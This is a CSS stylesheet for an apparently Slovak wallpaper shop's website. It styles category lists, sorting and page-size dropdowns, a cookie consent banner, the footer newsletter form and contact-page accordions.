    -webkit-backdrop-filter: blur(5px);
    transition: all 0.3s ease;
    max-width: none;
}

.grid-masonry .item-caption:hover,
.grid-masonry-padding .item-caption:hover {
    background: radial-gradient(ellipse at center, rgba(46, 46, 46, 0.85) 0%, rgba(46, 46, 46, 0.65) 45%, rgba(46, 46, 46, 0.25) 70%, rgba(46, 46, 46, 0) 100%);
}

/* Category list */
.category-list .thumbnail-left {
    background-color: #FFF;
    border: 1px solid #f5f5f5;
    border-radius: 5px;
    padding: 10px;
    text-align: left !important;
    align-items: center;
    display: flex;
}

.category-list h2.media-heading {
    font-size: 15px;
}

.category-list .thumbnail-left:hover {
    filter: brightness(0.95);
    transition: all 0.3s ease 0s;
}

.category-list .thumbnail-left-img img {
    width: 50px;
    max-width: none;
    margin-right: 10px;
}

.category-list a:hover,
.category-list a:focus {
    background: red;
    text-decoration: none !important;
}

/* Kategorie - horizontalny scroll na mobile */
@media (max-width: 767px) {
    .category-list {
        display: flex !important;
        flex-wrap: nowrap !important;
        overflow-x: scroll !important;
        overflow-y: hidden !important;
        -webkit-overflow-scrolling: touch;
        scrollbar-width: thin;
        scrollbar-color: #666 transparent;
        padding: 0 15px 8px 15px;
        margin-left: -15px;
        margin-right: -15px;
        width: calc(100% + 30px) !important;
        gap: 0;
    }

    .category-list::-webkit-scrollbar {
        height: 2px;
    }

    .category-list::-webkit-scrollbar-track {
        background: transparent;
    }

    .category-list::-webkit-scrollbar-thumb {
        background: #888;
        border-radius: 1px;
    }

    .category-list > .row,
    .category-list > .row.thumbnails {
        display: contents !important;
    }

    .category-list .row > div,
    .category-list .row > .col-xs-12,
    .category-list .row > [class*="col-"] {
        flex: 0 0 75px !important;
        width: 75px !important;
        max-width: 75px !important;
        min-width: 75px !important;
        padding: 0 8px !important;
        margin: 0 !important;
        float: none !important;
    }

    .category-list .thumbnail-left {
        flex-direction: column !important;
        display: flex !important;
        align-items: center;
        text-align: center;
        padding: 5px 0;
        border: none !important;
        background: none !important;
        width: 100%;
    }

    .category-list .thumbnail-left-img {
        display: block !important;
        margin: 0 auto 5px auto !important;
    }

    .category-list .thumbnail-left-img img {
        width: 50px !important;
        height: 50px !important;
        object-fit: contain !important;
        margin: 0 auto !important;
    }

    .category-list .thumbnail-left-text,
    .category-list .thumbnail-left .media-body {
        width: 100%;
    }

    .category-list h2.media-heading,
    .category-list .media-title {
        font-size: 12px !important;
        font-weight: 400 !important;
        margin: 0;
        line-height: 1.2;
        white-space: normal;
    }
}



/* ============================================
   10. PAGINATION / SORTER
   ============================================ */

.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus,
.pagination > li > a,
.pagination > li > span {
    background: none;
    border: none;
    color: #5B5B5B;
    font-size: 15px !important;
}

.pagination > .active {
    font-weight: bold;
    font-size: 20px;
}

/* Desktop sorter ako dropdown */
.sorter-bar,
.sorter-links {
    position: relative;
    overflow: visible;
}

.sorter-desktop {
    position: relative;
    display: inline-block;
    z-index: 10;
}

.sorter-desktop .sorter-link.active {
    display: inline-block;
    min-width: 160px;
    padding: 8px 30px 8px 12px;
    background: #fff;
    border: 1px solid #ddd;
    border-radius: 3px;
    white-space: nowrap;
    position: relative;
    box-sizing: border-box;
    text-decoration: none;
    font-weight: normal;
}

.sorter-desktop .sorter-link.active::after {
    content: "\25BC";
    font-size: 8px;
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    transition: transform 0.2s ease;
}

.sorter-desktop .sorter-link:not(.active) {
    display: none !important;
}

.sorter-desktop::before {
    content: "";
    position: absolute;
    top: 100%;
    left: 0;
    min-width: 160px;
    background: #fff;
    border: 1px solid #ddd;
    border-top: none;
    border-radius: 0 0 3px 3px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.15s ease;
    z-index: 98;
    pointer-events: none;
    height: 152px;
}

.sorter-desktop:hover .sorter-link.active {
    border-radius: 3px 3px 0 0;
    border-bottom-color: transparent;
}

.sorter-desktop:hover .sorter-link.active::after {
    transform: translateY(-50%) rotate(180deg);
}

.sorter-desktop:hover::before {
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
}

.sorter-desktop:hover .sorter-link:not(.active) {
    display: block !important;
    position: absolute;
    left: 0;
    min-width: 160px;
    padding: 8px 12px;
    background: #fff;
    white-space: nowrap;
    z-index: 99;
    border: none;
    text-decoration: none;
}

.sorter-desktop:hover .sorter-link:nth-child(1):not(.active) { top: 100%; }
.sorter-desktop:hover .sorter-link:nth-child(2):not(.active) { top: calc(100% + 38px); }
.sorter-desktop:hover .sorter-link:nth-child(3):not(.active) { top: calc(100% + 76px); }
.sorter-desktop:hover .sorter-link:nth-child(4):not(.active) { top: calc(100% + 114px); }
.sorter-desktop:hover .sorter-link:nth-child(5):not(.active) { top: calc(100% + 152px); }

.sorter-desktop:hover .sorter-link.active:nth-child(1) ~ .sorter-link:nth-child(2) { top: 100%; }
.sorter-desktop:hover .sorter-link.active:nth-child(1) ~ .sorter-link:nth-child(3) { top: calc(100% + 38px); }
.sorter-desktop:hover .sorter-link.active:nth-child(1) ~ .sorter-link:nth-child(4) { top: calc(100% + 76px); }
.sorter-desktop:hover .sorter-link.active:nth-child(1) ~ .sorter-link:nth-child(5) { top: calc(100% + 114px); }

.sorter-desktop:hover .sorter-link.active:nth-child(2) ~ .sorter-link:nth-child(3) { top: calc(100% + 38px); }
.sorter-desktop:hover .sorter-link.active:nth-child(2) ~ .sorter-link:nth-child(4) { top: calc(100% + 76px); }
.sorter-desktop:hover .sorter-link.active:nth-child(2) ~ .sorter-link:nth-child(5) { top: calc(100% + 114px); }

.sorter-desktop:hover .sorter-link.active:nth-child(3) ~ .sorter-link:nth-child(4) { top: calc(100% + 76px); }
.sorter-desktop:hover .sorter-link.active:nth-child(3) ~ .sorter-link:nth-child(5) { top: calc(100% + 114px); }

.sorter-desktop:hover .sorter-link.active:nth-child(4) ~ .sorter-link:nth-child(5) { top: calc(100% + 114px); }

.sorter-desktop .sorter-link:not(.active):hover {
    background: #f5f5f5;
}

/* Pagesize dropdown */
.pagesize-desktop {
    position: relative;
    display: inline-flex;
    align-items: center;
    z-index: 99;
}

.pagesize-desktop .pagesize-label {
    margin-right: 8px;
}

.pagesize-desktop .pagesize-link.active {
    display: inline-block;
    min-width: 60px;
    padding: 8px 30px 8px 12px;
    background: #fff;
    border: 1px solid #ddd;
    border-radius: 3px;
    white-space: nowrap;
    position: relative;
    box-sizing: border-box;
    text-decoration: none;
}

.pagesize-desktop .pagesize-link.active::after {
    content: "\25BC";
    font-size: 8px;
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    transition: transform 0.2s ease;
}

.pagesize-desktop .pagesize-link:not(.active) {
    display: none;
}

.pagesize-desktop::after {
    content: "";
    position: absolute;
    top: 100%;
    right: 0;
    min-width: 60px;
    background: #fff;
    border: 1px solid #ddd;
    border-top: none;
    border-radius: 0 0 3px 3px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.15s ease;
    z-index: 98;
    pointer-events: none;
    height: 152px;
}

.pagesize-desktop:hover .pagesize-link.active {
    border-radius: 3px 3px 0 0;
    border-bottom-color: transparent;
}

.pagesize-desktop:hover .pagesize-link.active::after {
    transform: translateY(-50%) rotate(180deg);
}

.pagesize-desktop:hover::after {
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
}

.pagesize-desktop:hover .pagesize-link:not(.active) {
    display: block;
    position: absolute;
    right: 0;
    min-width: 60px;
    padding: 8px 12px;
    background: #fff;
    white-space: nowrap;
    z-index: 99;
    border: none;
    text-decoration: none;
    text-align: center;
}

.pagesize-desktop:hover .pagesize-link:nth-child(2):not(.active) { top: 100%; }
.pagesize-desktop:hover .pagesize-link:nth-child(3):not(.active) { top: calc(100% + 38px); }
.pagesize-desktop:hover .pagesize-link:nth-child(4):not(.active) { top: calc(100% + 76px); }
.pagesize-desktop:hover .pagesize-link:nth-child(5):not(.active) { top: calc(100% + 114px); }
.pagesize-desktop:hover .pagesize-link:nth-child(6):not(.active) { top: calc(100% + 152px); }

.pagesize-desktop:hover .pagesize-link.active:nth-child(2) ~ .pagesize-link:nth-child(3) { top: 100%; }
.pagesize-desktop:hover .pagesize-link.active:nth-child(2) ~ .pagesize-link:nth-child(4) { top: calc(100% + 38px); }
.pagesize-desktop:hover .pagesize-link.active:nth-child(2) ~ .pagesize-link:nth-child(5) { top: calc(100% + 76px); }
.pagesize-desktop:hover .pagesize-link.active:nth-child(2) ~ .pagesize-link:nth-child(6) { top: calc(100% + 114px); }

.pagesize-desktop:hover .pagesize-link.active:nth-child(3) ~ .pagesize-link:nth-child(4) { top: calc(100% + 38px); }
.pagesize-desktop:hover .pagesize-link.active:nth-child(3) ~ .pagesize-link:nth-child(5) { top: calc(100% + 76px); }
.pagesize-desktop:hover .pagesize-link.active:nth-child(3) ~ .pagesize-link:nth-child(6) { top: calc(100% + 114px); }

.pagesize-desktop:hover .pagesize-link.active:nth-child(4) ~ .pagesize-link:nth-child(5) { top: calc(100% + 76px); }
.pagesize-desktop:hover .pagesize-link.active:nth-child(4) ~ .pagesize-link:nth-child(6) { top: calc(100% + 114px); }

.pagesize-desktop:hover .pagesize-link.active:nth-child(5) ~ .pagesize-link:nth-child(6) { top: calc(100% + 114px); }

.pagesize-desktop .pagesize-link:not(.active):hover {
    background: #f5f5f5;
}

/* Page navigator bottom */
.pageNavigatorBottom {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 15px;
    flex-wrap: wrap;
}

.pageNavigatorBottom > .text-center {
    margin: 0 !important;
    display: flex;
    align-items: center;
    justify-content: center;
}

.pageNavigatorBottom .pager-short {
    margin: 0;
    padding: 0;
    display: inline-flex;
    align-items: center;
    gap: 10px;
}

.pageNavigatorBottom .pager-short > li > a,
.pageNavigatorBottom .pager-short > li > span {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    height: 36px;
    line-height: 36px;
    padding: 0 10px;
}

.pageNavigatorBottom .pagesize-desktop {
    order: -1;
}

.pageNavigatorBottom .pagesize-desktop .pagesize-link.active {
    height: 36px;
    line-height: 36px;
    padding: 0 30px 0 12px;
}

.pageNavigatorBottom .pagesize-desktop:hover .pagesize-link:not(.active) {
    line-height: 36px;
    padding: 0 12px;
}

.pageNavigatorBottom .pagesize-desktop .pagesize-label {
    display: none;
}

.pageNavigatorBottom .pagination {
    margin: 0;
    display: inline-flex;
    align-items: center;
}

.pageNavigatorBottom .pagination > li > a,
.pageNavigatorBottom .pagination > li > span {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    height: 36px;
    line-height: 36px;
    padding: 0 10px;
}

@supports selector(:has(*)) {
    .pageNavigatorBottom > .text-center:has(#load-more-btn) {
        display: none !important;
    }
}



/* ============================================
   11. INFOS SECTION
   ============================================ */

.infos {
    background: #f5f5f5 none repeat scroll 0 0;
    border-bottom: 1px solid #ededed;
    border-top: 1px solid #ededed;
    margin: 0 auto;
    width: 100%;
    padding-bottom: 15px !important;
    padding-top: 15px !important;
}

.infos .home {
    padding-top: 5px;
    padding-bottom: 5px;
}

.infos h3 {
    margin-top: 0px;
}

.infos .media-object {
    margin-right: 10px;
}

.infos .articles-list-generic h2 {
    margin-bottom: 25px;
}

.infos .infos-inner {
    padding: 20px 0 !important;
    display: inline-block;
}

.infos-inn a {
    padding: 7px;
    display: block;
    float: right;
    border: 1px solid #4b4b49 !important;
    margin-top: 30px;
    font-size: 14px;
    font-weight: normal;
    border-radius: 3px;
}

.infos-inn a:hover {
    filter: brightness(0.95);
    transition: all 0.3s ease 0s;
    text-decoration: none;
}

.item-color {
    position: relative;
    display: inline-block !important;
    float: none !important;
    width: auto !important;
    height: auto !important;
    margin: 0 6px 10px 0 !important;

}

.detail .item-color {
    width: 95px !important;
    height: 95px !important;
}

.item-color img {
    padding-right: 3px;
}

.item-color .img-responsive {
    border: 1px solid #ddd;
    border-radius: 3px;
    height: 100%;
    padding:3px;
}

.detail .item-color .img-responsive {
    width: 100%;
    object-fit: contain;
}

.item-color:hover img {
    transform: none !important;
}

/* SkryÅ¥ prÃ¡zdne atribÃºty produktu (napr. Funkcie:) */
.detail p:has(> span):has(> strong:empty) {
    display: none;
}

.thumbnail-left .media-title {
    font-weight: normal;
    font-size: 15px;
}



/* ============================================
   12. MOTIVY A KOLEKCIE TAPIET
   ============================================ */

.motivy-tapiet,
.kolekcie-tapiet {
    margin-top: 10px;
}

.motivy-tapiet .row,
.kolekcie-tapiet .row .highlight {
    margin-bottom: 10px;
    padding-bottom: 10px;
}

.motivy-tapiet-heading,
.kolekcie-tapiet-heading {
    padding-bottom: 15px;
    border-bottom: 1px dashed #ededed;
    border-top: 1px dashed #ededed;
}

.motivy-tapiet img,
.kolekcie-tapiet img {
    max-width: 100%;
    height: auto;
    margin-top: 20px;
}

.motivy-tapiet a.button,
.kolekcie-tapiet a.button {
    border: 1px solid #333;
    transition: all 0.3s ease 0s;
    padding: 5px;
    color: #333;
}

.motivy-tapiet a.button:hover,
.kolekcie-tapiet a.button:hover {
    text-decoration: none;
    transition: all 0.3s ease 0s;
    background-color: #e2e2e2;
}

.kolekcie-tapiet .row .col-sm-4 {
    min-height: 350px;
}

.kolekcie-tapiet .row .col-xs-6 {
    min-height: 390px;
}

.col-md-6:nth-child(2) > p:nth-child(5) {
    display: none !important;
}



/* ============================================
   13. MAILCHIMP / NEWSLETTER
   ============================================ */

#mailchimp {
    display: none !important;
}



/* ============================================
   14. COOKIE BANNER / GDPR
   ============================================ */

/* Hide cookie popup on pages with .cookie-info class */
body.cookie-info #gdpr-cookie-message-wrapper,
body.cookie-info #gdpr-cookie-message {
    display: none !important;
}

body.cookie-info #breadcrumb,
body.cookie-info .breadcrumb {
    display: none !important;
}

#gdpr-cookie-message-wrapper.fixed {
    width: 100% !important;
    height: 100% !important;
    margin: 0 auto !important;
    position: fixed !important;
    top: 0 !important;
    left: 0 !important;
    background-color: rgba(0, 0, 0, 0.5) !important;
    z-index: 2000000000 !important;
    overflow-y: auto !important;
    backdrop-filter: blur(3px);
}

#gdpr-cookie-message h4 {
    font-weight: bold;
}

#gdpr-cookie-message.fixed {
    padding: 20px !important;
    overflow: scroll;
    max-height: fit-content;
    border-radius: 5px;
}

#gdpr-cookie-message.fixed p.buttons-container {
    display: flex;
    float: left;
    margin-top: 10px;
}

button#gdpr-cookie-deny {
    background: white;
    color: #333;
    border: 1px solid #333;
    margin-right: 5px;
    font-size: 14px;
}

#gdpr-cookie-message #gdpr-cookie-accept {
    background-color: #222;
    border: 2px solid #222;
    margin-top: 0;
    font-weight: normal;
    padding: 15px 14px;
}

#gdpr-cookie-message.fixed button#gdpr-cookie-advanced {
    background: white;
    color: #333;
    border: 1px solid #333;
    margin-right: 5px;
    padding-left: 9px;
    font-size: 14px;
    padding-bottom: 10px;
}

#gdpr-cookie-message.fixed div#gdpr-cookie-types ul li label {
    font-weight: normal;
    font-size: 15px;
}

#gdpr-cookie-message p,
#gdpr-cookie-message ul {
    padding-left: 0;
}



/* ============================================
   15. FOOTER
   ============================================ */

.scroll-to-top {
    bottom: 90px;
    background-color: #4b4b49;
    border: 1px solid #e1e1e1;
    box-shadow: 0 4px 10px 0 rgba(0, 0, 0, .15);
    right: 17px;
}

@media (max-width: 768px) {
    .scroll-to-top {
        display: none !important;
    }
}

.infos p {
    padding-top: 15px;
}

#links img {
    padding-top: 5px !important;
}

/* Footer Newsletter */
#footer-newsletter {
    width: 100%;
    margin-bottom: 15px;
}

#footer-newsletter .wrapper-signup {
    display: flex;
    gap: 4px;
}

#footer-newsletter #MERGE0 {
    flex: 8;
    min-width: 0;
    color: #333;
    background: #fff;
    padding: 8px 12px;
    border: 1px solid #444;
    border-radius: 4px;
    font-size: 12px;
    transition: border-color 0.2s ease, box-shadow 0.2s ease;
}

#footer-newsletter #MERGE0:focus {
    outline: none;
    border-color: #4b4b49;
    box-shadow: 0 0 0 2px rgba(153, 204, 51, 0.2);
}

#footer-newsletter #mc-embedded-subscribe {
    flex: 0 0 auto;
    background: #4b4b49;
    border: 1px solid #4b4b49;
    padding: 8px 14px;
    color: #fff;
    font-size: 11px;
    font-weight: 500;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    border-radius: 4px;
    cursor: pointer;
    transition: background-color 0.2s ease, transform 0.1s ease;
    white-space: nowrap;
}

#footer-newsletter #mc-embedded-subscribe:hover {
    background: #333;
    border-color: #333;
}

#footer-newsletter #mc-embedded-subscribe:active {
    transform: scale(0.98);
}

.footer-contact {
    border-top: 1px solid #4b4b49;
    border-bottom: 1px solid #4b4b49;
    padding: 15px 0;
    margin-top: 15px;
}



/* ============================================
   Å irÅ¡Ã­ layout 1500px
   ============================================ */

@media (min-width: 1200px) {
    .container {
        width: 1500px;
        max-width: 95%;
    }
}

@media (min-width: 850px) and (max-width: 1199px) {
    .container {
        width: 970px;
        max-width: 95%;
    }
}







/* References gallery - 2 columns on mobile */
@media (max-width: 767px) {
    .mbr-gallery-row {
        display: flex;
        flex-wrap: wrap;
    }
    .mbr-gallery-row .mbr-gallery-item {
        width: 50% !important;
        max-width: 50% !important;
        flex: 0 0 50% !important;
    }
}


/* Contact page - clamp O nas block to 5 lines with scroll */
body.contact .highlight {
    max-height: calc(5 * 1.6em + 24px);
    overflow-y: auto;
}

body.contact .highlight p {
    line-height: 1.6;
}





/* Contact page - allow details to expand without scroll */
body.contact .highlight,
body.contact .highlight * ,
body.contact details,
body.contact details[open] {
    max-height: none !important;
    overflow: visible !important;
}


/* Contact page - force summary text hidden for accordion */
body.contact details > summary {
    font-size: 0 !important;
    color: transparent !important;
}

body.contact details > summary::after {
    font-size: 22px;
    line-height: 1;
    color: #9a9a9a;
}

/* Contact page - details toggle without class */
body.contact details {
    position: relative;
    padding: 12px 0;
}

body.contact details > summary {
    position: absolute;
    list-style: none;
    cursor: pointer;
    display: block;
    text-align: right;
    padding: 0 28px 0 0;
    font-size: 0 !important;
    line-height: 0 !important;
    top: 0;
    right: 0;
}

body.contact details > summary::-webkit-details-marker {
    display: none;
}

body.contact details > summary::after {
    content: "+";
    position: absolute;
    right: 0;
    top: -20px;
    transform: none;
    font-size: 30px;
    line-height: 1;
    color: #9a9a9a;
    font-weight: 100;
}

body.contact details[open] > summary::after {
    content: "−";
    font-weight: 300;
}

body.contact details > .contact-about-content,
body.contact details > p {
    line-height: 1.6;
}

body.contact details > p:first-of-type {
    padding-top: 10px;
}
